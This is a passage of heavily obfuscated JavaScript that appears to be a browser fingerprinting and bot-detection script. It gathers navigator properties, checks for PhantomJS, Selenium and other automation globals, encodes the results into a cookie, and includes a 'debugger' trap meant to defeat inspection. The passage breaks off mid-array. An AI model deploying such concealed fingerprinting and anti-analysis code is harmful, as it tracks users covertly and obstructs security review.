_0xcab18e+_0x5ed375;},'\x55\x71\x7a':function _0x1610bd(_0x2263d7,_0x2c7527){return _0x2263d7%_0x2c7527;},'\x4e\x54\x61':function _0x132a41(_0x140916){return _0x140916();},'\x75\x74\x77':function _0x21a47d(_0xdb28c,_0x466f96){return _0xdb28c+_0x466f96;},'\x75\x6e\x48':function _0x59ab07(_0x56cfa0,_0xbe3941){return _0x56cfa0<_0xbe3941;},'\x70\x67\x74':function _0x57aa20(_0x3547e9,_0x27d326){return _0x3547e9(_0x27d326);},'\x76\x4b\x68':function _0x5c4060(_0x438176,_0x104453){return _0x438176(_0x104453);},'\x57\x52\x7a':function _0x2bafc1(_0x5571b4,_0x32d979){return _0x5571b4+_0x32d979;},'\x45\x62\x6c':function _0x1be04e(_0x5d1af2,_0x1c321e,_0x30c62f){return _0x5d1af2(_0x1c321e,_0x30c62f);},'\x4d\x55\x6d':function _0x7a5750(_0x394285,_0x2e3716){return _0x394285-_0x2e3716;},'\x71\x47\x73':function _0x94d0e3(_0x709c1e,_0xf94624,_0x25f0e2,_0x436900){return _0x709c1e(_0xf94624,_0x25f0e2,_0x436900);},'\x76\x4d\x69':function _0x5db847(_0x116ebf,_0x1dfdea){return _0x116ebf-_0x1dfdea;}};var _0x144fea=_0x0b83('0x45', '\x64\x73\x6b\x39')[_0x0b83('0x46', '\x4c\x6c\x66\x78')]('\x7c'),_0x18ad7a=0x0;while(!![]){switch(_0x144fea[_0x18ad7a++]){case'\x30':var _0x3e3d19;continue;case'\x31':_0xb830[_0x0b83('0x47', '\x71\x4d\x7a\x54')](_0x5c1126[_0x0b83('0x48', '\x37\x75\x51\x63')](btoa,_0x48bff3));continue;case'\x32':var _0x5014a4=new _0x2073d7[_0x0b83('0x49', '\x54\x33\x61\x30')](_0x5afd7b[_0x0b83('0x4a', '\x37\x74\x76\x40')]);continue;case'\x33':while(--_0x211f9d){_0x530892=_0x5c1126[_0x0b83('0x4b', '\x4a\x33\x75\x43')](_0x530892[_0x0b83('0x4c', '\x6e\x75\x77\x56')](0x1),_0x530892[0x0]);}continue;case'\x34':for(var _0x28a027=0x0;_0x28a027<_0x35b3d1[_0x0b83('0x4d', '\x6f\x58\x51\x45')];_0x28a027++){_0x2baa19+=_0x5c1126[_0x0b83('0x4e', '\x4e\x5e\x38\x4b')](_0x35b3d1[_0x0b83('0x4f', '\x40\x4e\x4b\x79')](_0x28a027),_0x3aaafe[_0x0b83('0x50', '\x39\x5d\x32\x38')](_0x5c1126[_0x0b83('0x51', '\x54\x33\x61\x30')](_0x28a027,_0x3aaafe[_0x0b83('0x52', '\x39\x5d\x32\x38')])))[_0x0b83('0x53', '\x57\x66\x74\x44')](0x10);}continue;case'\x35':var _0x5afd7b=_0x5c1126[_0x0b83('0x54', '\x6e\x75\x77\x56')](_0x5559e9);continue;case'\x36':var _0x3aaafe=_0x5014a4[_0x0b83('0x55', '\x6f\x58\x51\x45')]();continue;case'\x37':while(--_0x167013){_0x501c57=_0x5c1126[_0x0b83('0x56', '\x5e\x46\x36\x44')](_0x501c57[_0x0b83('0x57', '\x54\x45\x39\x67')](0x1),_0x501c57[0x0]);}continue;case'\x38':for(var _0x28a027=0x0;_0x5c1126[_0x0b83('0x58', '\x54\x33\x61\x30')](_0x28a027,_0x5afd7b[_0x0b83('0x59', '\x37\x75\x51\x63')]);_0x28a027++){_0x5014a4[_0x28a027]=_0x5c1126[_0x0b83('0x5a', '\x32\x54\x58\x40')](_0x3baf59,_0x5c1126[_0x0b83('0x5b', '\x64\x73\x6b\x39')](_0x48bff3,_0x5afd7b[_0x28a027]));}continue;case'\x39':_0xb830[_0x0b83('0x5c', '\x6e\x78\x50\x5a')]();continue;case'\x31\x30':_0x5c1126[_0x0b83('0x5d', '\x57\x66\x31\x74')](_0x5e14ce);continue;case'\x31\x31':_0x5c1126[_0x0b83('0x5e', '\x40\x4e\x4b\x79')](_0x5e14ce);continue;case'\x31\x32':var _0x501c57=_0x530892;continue;case'\x31\x33':var _0xb90191='\xca\xdf\xa2\x51\xca\x1f\x10\xf4';var _0xd44ab5=0x2;var _0x7c6894=0x0;var _0x282ace=[];for(var _0xaa4db0=0x0;_0xaa4db0<_0xb90191['\x6c\x65\x6e\x67\x74\x68'];_0xaa4db0++){_0x282ace['\x70\x75\x73\x68'](_0xaa4db0);}var _0x9c3e18=_0x282ace.map(function(_0x8763bf){return (_0x282ace[_0x8763bf]%_0xd44ab5)?'':_0xb90191[_0x8763bf];})['\x6a\x6f\x69\x6e']('');var _0x46b515=_0x282ace.map(function(_0x86d90b){return (_0x282ace[_0x86d90b]%_0xd44ab5)?_0xb90191[_0x86d90b]:'';})['\x6a\x6f\x69\x6e']('');var _0x3dc75d=[];for(var _0xa4cedf=0x0;_0xa4cedf<_0x9c3e18['\x6c\x65\x6e\x67\x74\x68']+_0x46b515['\x6c\x65\x6e\x67\x74\x68'];_0xa4cedf++){_0x3dc75d['\x70\x75\x73\x68'](_0xa4cedf);}var _0x95a15a=_0x3dc75d.map(function(_0x6d9bb6){return _0x6d9bb6%_0xd44ab5==_0x7c6894?_0x9c3e18[_0x6d9bb6/_0xd44ab5]:_0x46b515[_0x6d9bb6/_0xd44ab5|_0x7c6894];})['\x6a\x6f\x69\x6e']('');var _0xbb720a='\x14\xff\x39\x12\xb4\xd1\x1e\x2e';var _0xb2cf1c=_0xbb720a['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0xee23e6=_0xbb720a['\x73\x75\x62\x73\x74\x72'](0x7);var _0x35b3d1=_0x0b83('0x60', '\x1a\x4b\xa3\x33\xf9\xbd\xed\x70');continue;case'\x31\x34':_0x3e3d19=_0x5c1126[_0x0b83('0x61', '\x69\x5e\x4d\x28')](btoa,_0x5c1126[_0x0b83('0x62', '\x4e\x5e\x38\x4b')](_0x5c1126[_0x0b83('0x63', '\x77\x71\x2a\x35')](_0x5c1126[_0x0b83('0x64', '\x4a\x33\x75\x43')](_0x0b83,_0x5c1126[_0x0b83('0x65', '\x61\x65\x42\x49')](_0xb830[_0x0b83('0x66', '\x54\x6a\x67\x7a')],0x1),_0x35b3d1[_0x0b83('0x67', '\x39\x5d\x32\x38')](0x0,0x5))+_0x0b83('0x68', '\x6f\x37\x71\x6e'),_0x3aaafe),_0x0b83('0x69', '\x52\x55\x53\x28'))+_0x2baa19);continue;case'\x31\x35':var _0x530892=_0x0b83('0x6a', '\x5e\x46\x36\x44');continue;case'\x31\x36':_0x5c1126[_0x0b83('0x6b', '\x44\x72\x4a\x49')](_0x2e1086,_0x0b83('0x6c', '\x73\x6d\x74\x2a'),_0x3e3d19,0x14);continue;case'\x31\x37':var _0x167013=_0x5c1126[_0x0b83('0x6d', '\x77\x71\x2a\x35')](_0x530892[_0x0b83('0x6e', '\x32\x54\x58\x40')],0x0);continue;case'\x31\x38':var _0x2baa19='';continue;case'\x31\x39':var _0x211f9d=0x2;continue;}break;}}function _0x3baf59(_0x2899fc){var _0x9ae96=0x0;for(var _0x5b5dff=0x0;_0x4013e1[_0x0b83('0x6f', '\x6b\x6f\x6a\x74')](_0x5b5dff,_0x2899fc[_0x0b83('0x52', '\x39\x5d\x32\x38')]);_0x5b5dff++){_0x9ae96+=_0x2899fc[_0x0b83('0x70', '\x42\x6a\x5a\x31')](_0x5b5dff);}_0x4013e1[_0x0b83('0x71', '\x4a\x33\x75\x43')](_0x5e14ce);return _0x9ae96;}function _0x2e1086(_0x398248,_0x17ec51,_0x3b5ffe){var _0x441334={'\x72\x43\x6e':function _0xa1e414(_0x18dd81,_0x38f37b){return _0x18dd81<_0x38f37b;},'\x78\x66\x4f':function _0x3bb594(_0xa0f9dd,_0x4bb5f2){return _0xa0f9dd+_0x4bb5f2;},'\x71\x53\x49':function _0x150d62(_0x1d717c,_0x36b2a1){return _0x1d717c+_0x36b2a1;},'\x67\x6e\x4d':function _0x3c8d02(_0x34f0fe,_0x3416ab){return _0x34f0fe*_0x3416ab;}};var _0x4e3369=_0x0b83('0x72', '\x24\x50\x4c\x56')[_0x0b83('0x73', '\x2a\x69\x44\x68')]('\x7c'),_0x2621a5=0x0;while(!![]){switch(_0x4e3369[_0x2621a5++]){case'\x30':for(var _0x2fc68a=0x0;_0x441334[_0x0b83('0x74', '\x54\x6a\x67\x7a')](_0x2fc68a,0x5);_0x2fc68a++){_0x447c5a+=_0x41d8e9[_0x2fc68a];}continue;case'\x31':var _0x3fe57d='';continue;case'\x32':_0x267b17[_0x0b83('0x75', '\x51\x23\x74\x6d')]=_0x441334[_0x0b83('0x76', '\x5a\x68\x23\x28')](_0x441334[_0x0b83('0x77', '\x6c\x63\x4a\x38')](_0x441334[_0x0b83('0x78', '\x37\x75\x51\x63')](_0x398248,'\x3d')+_0x17ec51,_0x5aece9),_0x0b83('0x79', '\x47\x46\x46\x4e'));continue;case'\x33':for(var _0x52c7c3=0x5;_0x441334[_0x0b83('0x7a', '\x54\x62\x6e\x29')](_0x52c7c3,_0x41d8e9[_0x0b83('0x7b', '\x54\x33\x61\x30')]);_0x52c7c3++){_0x3fe57d+=_0x41d8e9[_0x52c7c3];}continue;case'\x34':var _0x41d8e9=_0x0b83('0x7c', '\x58\x4a\x6a\x72');continue;case'\x35':if(_0x3b5ffe){var _0x40e1ed=new _0x2073d7[_0x0b83('0x7d', '\x6f\x58\x51\x45')]();_0x40e1ed[_0x0b83('0x7e', '\x29\x40\x54\x39')](_0x441334[_0x0b83('0x7f', '\x30\x64\x2a\x37')](_0x40e1ed[_0x0b83('0x80', '\x6b\x6f\x6a\x74')](),_0x441334[_0x0b83('0x81', '\x71\x4d\x7a\x54')](_0x3b5ffe,0x3e8)));var _0x5aece9=_0x441334[_0x0b83('0x82', '\x61\x65\x42\x49')](_0x0b83('0x83', '\x54\x45\x39\x67'),_0x40e1ed[_0x0b83('0x84', '\x4e\x5e\x38\x4b')]());}continue;case'\x36':var _0x5aece9='';continue;case'\x37':var _0x447c5a='';continue;}break;}}function _0x17abf5(){function _0xd8719f(_0xcc6656){if(_0x4013e1[_0x0b83('0x85', '\x52\x55\x53\x28')](_0x4013e1[_0x0b83('0x86', '\x52\x55\x53\x28')]('',_0x4013e1[_0x0b83('0x87', '\x37\x74\x76\x40')](_0xcc6656,_0xcc6656))[_0x0b83('0x88', '\x71\x4d\x7a\x54')],0x1)||_0x4013e1[_0x0b83('0x89', '\x54\x6a\x67\x7a')](_0x4013e1[_0x0b83('0x8a', '\x67\x5e\x23\x4e')](_0xcc6656,0x14),0x0)){(function(){}[_0x0b83('0x8b', '\x6e\x75\x77\x56')](_0x0b83('0x8c', '\x4a\x33\x75\x43'))());}else{(function(){}[_0x0b83('0x8d', '\x34\x39\x61\x76')](_0x0b83('0x8e', '\x52\x55\x53\x28'))());}return _0x4013e1[_0x0b83('0x8f', '\x71\x4d\x7a\x54')](_0xd8719f,++_0xcc6656);}try{return _0x4013e1[_0x0b83('0x90', '\x29\x40\x54\x39')](_0xd8719f,0x0);}catch(_0x32fb84){}};function _0x5e14ce(){if(_0x4013e1[_0x0b83('0x91', '\x6e\x75\x77\x56')](_0x4013e1[_0x0b83('0x92', '\x48\x43\x47\x35')](new _0x2073d7[_0x0b83('0x93', '\x47\x46\x44\x62')]()[_0x0b83('0x94', '\x47\x46\x44\x62')](),_0x17d5c8),0x1f4)){_0x4013e1[_0x0b83('0x95', '\x52\x55\x53\x28')](_0x17abf5);}}function _0x4fdb59(_0x3e07c8){var _0x2addae={'\x63\x61\x70':function _0xba8365(_0x2d6558,_0x2dee09){return _0x2d6558<_0x2dee09;},'\x78\x68\x59':function _0x47f4f6(_0x56d3c6,_0x43f7cc){return _0x56d3c6<_0x43f7cc;},'\x67\x55\x70':function _0x220148(_0x1acf21,_0x5e22d5){return _0x1acf21!==_0x5e22d5;},'\x43\x4a\x67':function _0x33f058(_0x443dd6){return _0x443dd6();},'\x65\x48\x45':function _0x2c8119(_0x5ce2c4,_0x469da8){return _0x5ce2c4(_0x469da8);},'\x67\x79\x79':function _0x5a57aa(_0x19346d,_0x93e08c){return _0x19346d+_0x93e08c;},'\x4b\x46\x78':function _0x39d7ca(_0x2a32c5,_0xd6fc3){return _0x2a32c5(_0xd6fc3);},'\x42\x43\x78':function _0x49b1fc(_0x544908,_0x9bca9e){return _0x544908+_0x9bca9e;},'\x4a\x74\x45':function _0x139b24(_0x443af8){return _0x443af8();},'\x6b\x6b\x6d':function _0x216905(_0xee0a32,_0x1e7306){return _0xee0a32===_0x1e7306;},'\x76\x4f\x71':function _0x52ed39(_0x5df702,_0x553d44){return _0x5df702(_0x553d44);},'\x5a\x56\x6c':function _0x851720(_0x2c01cc,_0x38bd19){return _0x2c01cc===_0x38bd19;},'\x6a\x47\x66':function _0x4f87ef(_0x53364c,_0x24408b){return _0x53364c+_0x24408b;},'\x61\x69\x54':function _0x379ad6(_0x4d1821,_0x62f031){return _0x4d1821(_0x62f031);},'\x6d\x4b\x42':function _0x5e2f99(_0x32c123,_0x22d68a){return _0x32c123+_0x22d68a;},'\x43\x62\x6a':function _0x2353f2(_0x21d07f,_0x541183){return _0x21d07f+_0x541183;},'\x6f\x76\x50':function _0x51927e(_0x3173f1,_0x416971){return _0x3173f1===_0x416971;},'\x63\x75\x58':function _0x28387a(_0x44cf84,_0x286b9f){return _0x44cf84(_0x286b9f);},'\x6d\x4f\x4f':function _0x497036(_0x6cc722,_0xb9a824){return _0x6cc722>_0xb9a824;},'\x56\x46\x47':function _0xf23bc7(_0x32005d,_0x5f025f){return _0x32005d==_0x5f025f;},'\x5a\x42\x4e':function _0x14c2fd(_0x46a532,_0x21b552){return _0x46a532==_0x21b552;},'\x50\x62\x74':function _0x1091d7(_0x3120ab,_0x3aceb8){return _0x3120ab(_0x3aceb8);},'\x4d\x59\x57':function _0x2326c0(_0x53f223,_0xfc09dc){return _0x53f223===_0xfc09dc;}};var _0x6c91eb=_0x0b83('0x96', '\x6f\x37\x71\x6e')[_0x0b83('0x97', '\x51\x23\x74\x6d')]('\x7c'),_0x1e87ca=0x0;while(!![]){switch(_0x6c91eb[_0x1e87ca++]){case'\x30':var _0x191e81='';continue;case'\x31':var _0x5413f6=_0x0b83('0x98', '\x77\x71\x2a\x35');continue;case'\x32':var _0x3f3cd9=new Array();continue;case'\x33':var _0x2b5670='';continue;case'\x34':for(var _0x2f3653=0x0;_0x2addae[_0x0b83('0x99', '\x30\x64\x2a\x37')](_0x2f3653,0x2);_0x2f3653++){_0x2b5670+=_0x5413f6[_0x2f3653];}continue;case'\x35':for(var _0x3e1aa6=0x2;_0x2addae[_0x0b83('0x9a', '\x34\x7a\x29\x74')](_0x3e1aa6,_0x5413f6[_0x0b83('0x9b', '\x5a\x68\x23\x28')]);_0x3e1aa6++){_0x191e81+=_0x5413f6[_0x3e1aa6];}continue;case'\x36':for(var _0x5c762d=0x0;_0x2addae[_0x0b83('0x9c', '\x73\x6d\x74\x2a')](_0x5c762d,_0x3e07c8[_0x0b83('0x9d', '\x4e\x5e\x38\x4b')]);_0x5c762d++){var _0x2af035=_0x3e07c8[_0x5c762d][0x0];var _0x5843b4=_0x3e07c8[_0x5c762d][0x2];switch(_0x3e07c8[_0x5c762d][0x1]){case _0x0b83('0x9e', '\x54\x62\x6e\x29'):try{if(_0x2addae[_0x0b83('0x9f', '\x4d\x68\x41\x72')](typeof _0x2addae[_0x0b83('0xa0', '\x48\x43\x47\x35')](_0x5843b4),_0x0b83('0xa1', '\x4a\x33\x75\x43'))){_0x3f3cd9[_0x3f3cd9[_0x0b83('0xa2', '\x34\x7a\x29\x74')]]=_0x2addae[_0x0b83('0xa3', '\x24\x50\x4c\x56')](_0x521303,_0x2addae[_0x0b83('0xa4', '\x6f\x37\x71\x6e')](_0x2af035,_0x0b83('0xa5', '\x47\x46\x46\x4e')));}else{_0x3f3cd9[_0x3f3cd9[_0x0b83('0x41', '\x30\x64\x2a\x37')]]=_0x2addae[_0x0b83('0xa6', '\x61\x65\x42\x49')](_0x521303,_0x2addae[_0x0b83('0xa7', '\x42\x6a\x5a\x31')](_0x2af035,_0x0b83('0xa8', '\x47\x46\x44\x62')));}}catch(_0x30394e){_0x3f3cd9[_0x3f3cd9[_0x0b83('0xa9', '\x68\x5d\x6a\x69')]]=_0x2addae[_0x0b83('0xaa', '\x6e\x75\x77\x56')](_0x521303,_0x2addae[_0x0b83('0xab', '\x34\x7a\x29\x74')](_0x2af035,_0x0b83('0xac', '\x44\x72\x4a\x49')));}break;case _0x0b83('0xad', '\x61\x65\x42\x49'):try{try{_0x4192e0=_0x2addae[_0x0b83('0xae', '\x73\x6d\x74\x2a')](_0x5843b4);if(_0x2addae[_0x0b83('0xaf', '\x6e\x23\x28\x5d')](typeof _0x4192e0,_0x0b83('0xb0', '\x5e\x46\x36\x44'))){_0x3f3cd9[_0x3f3cd9[_0x0b83('0xb1', '\x54\x45\x39\x67')]]=_0x2addae[_0x0b83('0xb2', '\x34\x7a\x29\x74')](_0x521303,_0x2af035+_0x0b83('0xb3', '\x52\x55\x53\x28'));}else if(_0x2addae[_0x0b83('0xb4', '\x6b\x57\x53\x64')](_0x4192e0,null)){_0x3f3cd9[_0x3f3cd9[_0x0b83('0xb5', '\x52\x55\x53\x28')]]=_0x521303(_0x2addae[_0x0b83('0xb6', '\x67\x5e\x23\x4e')](_0x2af035,_0x0b83('0xb7', '\x73\x30\x71\x53')));}else{_0x3f3cd9[_0x3f3cd9[_0x0b83('0xb5', '\x52\x55\x53\x28')]]=_0x2addae[_0x0b83('0xb8', '\x38\x66\x29\x30')](_0x521303,_0x2addae[_0x0b83('0xb9', '\x44\x72\x4a\x49')](_0x2addae[_0x0b83('0xba', '\x54\x33\x61\x30')](_0x2af035,'\x3d'),_0x4192e0[_0x0b83('0xbb', '\x29\x40\x54\x39')]()));}}catch(_0x330e16){_0x3f3cd9[_0x3f3cd9[_0x0b83('0x9d', '\x4e\x5e\x38\x4b')]]=_0x2addae[_0x0b83('0xbc', '\x5a\x68\x23\x28')](_0x521303,_0x2addae[_0x0b83('0xbd', '\x37\x74\x76\x40')](_0x2af035,_0x0b83('0xbe', '\x6e\x78\x50\x5a')));break;}break;}catch(_0x5e8b2f){_0x3f3cd9[_0x3f3cd9[_0x0b83('0x39', '\x4a\x33\x75\x43')]]=_0x2addae[_0x0b83('0xbf', '\x67\x5e\x23\x4e')](_0x521303,_0x2addae[_0x0b83('0xc0', '\x4a\x33\x75\x43')](_0x2addae[_0x0b83('0xc1', '\x57\x66\x31\x74')](_0x2af035,'\x3d'),_0x5e8b2f));}break;case _0x0b83('0xc2', '\x42\x6a\x5a\x31'):try{var _0x272719=_0x0b83('0xc3', '\x42\x6a\x5a\x31')[_0x0b83('0xc4', '\x77\x71\x2a\x35')]('\x7c'),_0x377569=0x0;while(!![]){switch(_0x272719[_0x377569++]){case'\x30':for(var _0x5cb688=0x0;_0x2addae[_0x0b83('0xc5', '\x51\x23\x74\x6d')](_0x5cb688,_0x27fb6e[_0x0b83('0xc6', '\x54\x62\x6e\x29')][_0x0b83('0x3f', '\x69\x5e\x4d\x28')]);_0x5cb688++){var _0x20e178=_0x0b83('0xc7', '\x68\x5d\x6a\x69')[_0x0b83('0xc8', '\x4e\x5e\x38\x4b')]('\x7c'),_0x25e5ad=0x0;while(!![]){switch(_0x20e178[_0x25e5ad++]){case'\x30':if(_0x2addae[_0x0b83('0xc9', '\x67\x5e\x23\x4e')](_0x4cc387[_0x0b83('0xca', '\x57\x66\x31\x74')](_0x354b5f),0x0)){_0x4cc387[_0x0b83('0xcb', '\x48\x43\x47\x35')](_0x354b5f);}continue;case'\x31':if(_0x2addae[_0x0b83('0xcc', '\x54\x62\x6e\x29')](typeof _0x27fb6e[_0x0b83('0xcd', '\x2a\x69\x44\x68')][_0x5cb688],_0x0b83('0xce', '\x61\x65\x42\x49'))){_0x3f3cd9[_0x3f3cd9[_0x0b83('0xb1', '\x54\x45\x39\x67')]]=_0x2addae[_0x0b83('0xcf', '\x6f\x37\x71\x6e')](_0x521303,_0x0b83('0xd0', '\x61\x65\x42\x49'));break;}continue;case'\x32':var _0x354b5f=_0x0b83('0xd1', '\x61\x65\x42\x49');continue;case'\x33':if(typeof _0x3d6abe===_0x0b83('0xd2', '\x54\x45\x39\x67')){_0x354b5f=_0x0b83('0xd3', '\x73\x6d\x74\x2a');}else if(_0x2addae[_0x0b83('0xd4', '\x47\x46\x44\x62')](_0x3d6abe[_0x0b83('0xd5', '\x5e\x46\x36\x44')]('\x2e')[_0x0b83('0x4d', '\x6f\x58\x51\x45')],0x1)){_0x354b5f=_0x3d6abe[_0x0b83('0xd6', '\x37\x75\x51\x63')]('\x2e')[_0x0b83('0xd7', '\x73\x6d\x74\x2a')]();}continue;case'\x34':var _0x3d6abe=_0x27fb6e[_0x0b83('0xd8', '\x77\x71\x2a\x35')][_0x5cb688][_0x0b83('0xd9', '\x4c\x6c\x66\x78')];continue;}break;}}continue;case'\x31':try{var _0x1f3222=_0x27fb6e[_0x0b83('0xda', '\x6f\x58\x51\x45')][_0x0b83('0xdb', '\x6b\x57\x53\x64')];if(_0x2addae[_0x0b83('0xdc', '\x37\x75\x51\x63')](_0x1f3222,0x0)||_0x2addae[_0x0b83('0xdd', '\x58\x4a\x6a\x72')](_0x1f3222,null)){_0x3f3cd9[_0x3f3cd9[_0x0b83('0xb5', '\x52\x55\x53\x28')]]=_0x2addae[_0x0b83('0xde', '\x6e\x23\x28\x5d')](_0x521303,_0x0b83('0xdf', '\x38\x66\x29\x30'));break;}}catch(_0x59e8a4){_0x3f3cd9[_0x3f3cd9[_0x0b83('0xe0', '\x6c\x63\x4a\x38')]]=_0x2addae[_0x0b83('0xe1', '\x64\x78\x49\x78')](_0x521303,_0x0b83('0xe2', '\x29\x40\x54\x39'));break;}continue;case'\x32':try{_0x5cb688=_0x4cc387[_0x0b83('0xe3', '\x54\x33\x61\x30')]('\x69');}catch(_0x4472b5){_0x3f3cd9[_0x3f3cd9[_0x0b83('0xe4', '\x6e\x78\x50\x5a')]]=_0x2addae[_0x0b83('0xe5', '\x5e\x46\x36\x44')](_0x521303,_0x0b83('0xe6', '\x77\x71\x2a\x35'));break;}continue;case'\x33':for(var _0x5cb688=0x0;_0x2addae[_0x0b83('0xe7', '\x68\x5d\x6a\x69')](_0x5cb688,_0x4cc387[_0x0b83('0x9d', '\x4e\x5e\x38\x4b')]);_0x5cb688++){_0x3f3cd9[_0x3f3cd9[_0x0b83('0xe8', '\x47\x46\x46\x4e')]]=_0x2addae[_0x0b83('0xe9', '\x38\x66\x29\x30')](_0x521303,_0x2addae[_0x0b83('0xea', '\x6f\x37\x71\x6e')](_0x0b83('0xeb', '\x71\x4d\x7a\x54'),_0x4cc387[_0x5cb688]));}continue;case'\x34':var _0x4cc387=[];continue;}break;}}catch(_0x569f3c){_0x3f3cd9[_0x3f3cd9[_0x0b83('0xec', '\x29\x40\x54\x39')]]=_0x2addae[_0x0b83('0xed', '\x32\x54\x58\x40')](_0x521303,_0x0b83('0xeb', '\x71\x4d\x7a\x54')+_0x569f3c);}break;case _0x0b83('0xee', '\x34\x7a\x29\x74'):if(_0x2addae[_0x0b83('0xef', '\x6e\x75\x77\x56')](_0x2af035,_0x0b83('0xf0', '\x64\x73\x6b\x39'))){try{var _0x190452='';var _0x4794ba=navigator[_0x0b83('0xf1', '\x6e\x75\x77\x56')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0b83('0xf2', '\x71\x4d\x7a\x54')](_0x4794ba)){_0x190452=_0x0b83('0xf3', '\x67\x5e\x23\x4e');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0b83('0xf4', '\x6e\x75\x77\x56')](_0x4794ba)){_0x190452=_0x0b83('0xf5', '\x6e\x75\x77\x56');}else{_0x190452=_0x0b83('0xf6', '\x32\x54\x58\x40');}_0x3f3cd9[_0x3f3cd9[_0x0b83('0xa2', '\x34\x7a\x29\x74')]]=_0x521303(_0x2addae[_0x0b83('0xf7', '\x6f\x58\x51\x45')](_0x2af035,'\x3d')+_0x190452);}catch(_0x37f454){_0x3f3cd9[_0x3f3cd9[_0x0b83('0xf8', '\x57\x66\x31\x74')]]=_0x2addae[_0x0b83('0xe9', '\x38\x66\x29\x30')](_0x521303,_0x2addae[_0x0b83('0xf9', '\x58\x4a\x6a\x72')](_0x2af035,_0x0b83('0xfa', '\x37\x74\x76\x40'))+_0x37f454[_0x0b83('0x53', '\x57\x66\x74\x44')]());}}break;}_0x2addae[_0x0b83('0xfb', '\x6e\x23\x28\x5d')](_0x5e14ce);}continue;case'\x37':return _0x3f3cd9[_0x0b83('0xfc', '\x6f\x37\x71\x6e')]();continue;case'\x38':var _0x4192e0='';continue;}break;}}var _0x1163db=[[_0x0b83('0xfd', '\x6f\x58\x51\x45'),_0x0b83('0xfe', '\x68\x5d\x6a\x69'),function(){return navigator;}],[_0x0b83('0xff', '\x40\x4e\x4b\x79'),_0x0b83('0xad', '\x61\x65\x42\x49'),function(){return navigator[_0x0b83('0x100', '\x54\x62\x6e\x29')];}],[_0x0b83('0x101', '\x57\x66\x31\x74'),_0x0b83('0x102', '\x6e\x78\x50\x5a'),function(){return navigator[_0x0b83('0x103', '\x42\x6a\x5a\x31')];}],[_0x0b83('0x104', '\x38\x66\x29\x30'),_0x0b83('0x105', '\x52\x55\x53\x28'),function(){return _0x4013e1[_0x0b83('0x106', '\x29\x40\x54\x39')](navigator[_0x0b83('0x107', '\x6b\x57\x53\x64')][_0x0b83('0x88', '\x71\x4d\x7a\x54')],0x0);}],[_0x0b83('0x108', '\x30\x64\x2a\x37'),_0x0b83('0x109', '\x71\x4d\x7a\x54'),function(){return navigator[_0x0b83('0x10a', '\x57\x66\x31\x74')];}],[_0x0b83('0x10b', '\x51\x23\x74\x6d'),_0x0b83('0x10c', '\x69\x5e\x4d\x28'),function(){return navigator[_0x0b83('0x10d', '\x73\x6d\x74\x2a')];}],[_0x0b83('0x10e', '\x34\x39\x61\x76'),_0x0b83('0x10f', '\x34\x39\x61\x76'),function(){}],[_0x0b83('0x110', '\x6b\x57\x53\x64'),_0x0b83('0x111', '\x5e\x46\x36\x44'),function(){var _0x1b63ca=ActiveXObject;return _0x1b63ca;}],[_0x0b83('0x112', '\x47\x46\x46\x4e'),_0x0b83('0x113', '\x47\x46\x46\x4e'),function(){var _0xfb53c6=webkitURL;return _0xfb53c6;}],[_0x0b83('0x114', '\x77\x71\x2a\x35'),_0x0b83('0x115', '\x34\x7a\x29\x74'),function(){var _0x3d2cad=_phantom;return _0x3d2cad;}],[_0x0b83('0x116', '\x38\x66\x29\x30'),_0x0b83('0x117', '\x6b\x6f\x6a\x74'),function(){var _0x33a291=callPhantom;return _0x33a291;}],[_0x0b83('0x118', '\x57\x66\x31\x74'),_0x0b83('0x119', '\x57\x66\x31\x74'),function(){var _0x2d2671=chrome;return _0x2d2671;}],[_0x0b83('0x11a', '\x54\x62\x6e\x29'),_0x0b83('0x11b', '\x51\x23\x74\x6d'),function(){var _0x2b69a8=yandex;return _0x2b69a8;}],[_0x0b83('0x11c', '\x24\x50\x4c\x56'),_0x0b83('0x11d', '\x6e\x78\x50\x5a'),function(){var _0x18e881=opera;return _0x18e881;}],[_0x0b83('0x11e', '\x57\x66\x31\x74'),_0x0b83('0x11f', '\x73\x30\x71\x53'),function(){var _0x6aa3d4=opr;return _0x6aa3d4;}],[_0x0b83('0x120', '\x29\x40\x54\x39'),_0x0b83('0x121', '\x37\x75\x51\x63'),function(){var _0x532cec=safari;return _0x532cec;}],[_0x0b83('0x122', '\x73\x6d\x74\x2a'),_0x0b83('0x113', '\x47\x46\x46\x4e'),function(){var _0x4abf69=awesomium;return _0x4abf69;}],[_0x0b83('0x123', '\x6e\x23\x28\x5d'),_0x0b83('0x124', '\x30\x64\x2a\x37'),function(){var _0x2302c1=puffinDevice;return _0x2302c1;}],[_0x0b83('0x125', '\x4a\x33\x75\x43'),_0x0b83('0x9e', '\x54\x62\x6e\x29'),function(){var _0x56bf2b=__nightmare;return _0x56bf2b;}],[_0x0b83('0x126', '\x57\x66\x74\x44'),_0x0b83('0x127', '\x48\x43\x47\x35'),function(){var _0x2b1255=domAutomation;return _0x2b1255;}],[_0x0b83('0x128', '\x40\x4e\x4b\x79'),_0x0b83('0x129', '\x5a\x68\x23\x28'),function(){var _0x329d04=domAutomationController;return _0x329d04;}],[_0x0b83('0x12a', '\x34\x7a\x29\x74'),_0x0b83('0xfe', '\x68\x5d\x6a\x69'),function(){var _0x5cf0d2=_Selenium_IDE_Recorder;return _0x5cf0d2;}],[_0x0b83('0x12b', '\x44\x72\x4a\x49'),_0x0b83('0x12c', '\x40\x4e\x4b\x79'),function(){return document[_0x0b83('0x12d', '\x44\x72\x4a\x49')];}],[_0x0b83('0x12e', '\x52\x55\x53\x28'),_0x0b83('0x12f', '\x77\x71\x2a\x35'),function(){return document[_0x0b83('0x130', '\x48\x43\x47\x35')];}],[_0x0b83('0x131', '\x6b\x6f\x6a\x74'),_0x0b83('0x132', '\x4e\x5e\x38\x4b'),function(){return process[_0x0b83('0x133', '\x6e\x78\x50\x5a')];}],[_0x0b83('0x134', '\x32\x54\x58\x40'),_0x0b83('0x135', '\x2a\x69\x44\x68'),function(){return global[_0x0b83('0x136', '\x6b\x6f\x6a\x74')];}],[_0x0b83('0x137', '\x29\x40\x54\x39'),_0x0b83('0x138', '\x24\x50\x4c\x56'),function(){return global[_0x0b83('0x139', '\x54\x62\x6e\x29')];}],[_0x0b83('0x13a', '\x30\x64\x2a\x37'),_0x0b83('0x121', '\x37\x75\x51\x63'),function(){return WebAssembly;}],[_0x0b83('0x13b', 